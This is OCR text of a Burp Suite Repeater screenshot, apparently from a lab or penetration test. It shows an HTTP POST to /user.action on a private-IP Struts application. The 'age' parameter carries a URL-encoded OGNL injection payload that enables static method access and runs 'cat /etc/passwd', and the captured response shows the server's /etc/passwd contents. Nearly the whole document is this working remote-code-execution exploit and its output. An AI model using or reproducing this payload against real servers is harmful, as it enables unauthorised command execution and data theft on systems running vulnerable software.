 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 370
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/user.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=02DC44848B79D95E6AFCA54DAC2D0180
14 Connection: close
15
16 name=a&email=a&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.
lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%
22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getR
untime%28%29.exec%28%27cat%20/etc/passwd%27%29.getInputStream%28%29%29%29+%2B+%27
? ls 2 matches
Response
Pretty Raw Hex Render \n
</td>
39 <td
40 >
<input type="text" name="age" value="root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
54 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
55 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
56 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
57 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
58 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
59 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
60 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
61 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
62 messagebus:x:104:107::/var/run/dbus:/bin/false
63 " id="user_age"/>
</td>
? Search... 0 matches
INSPECTOR
Done 2,718 bytes | 60 millis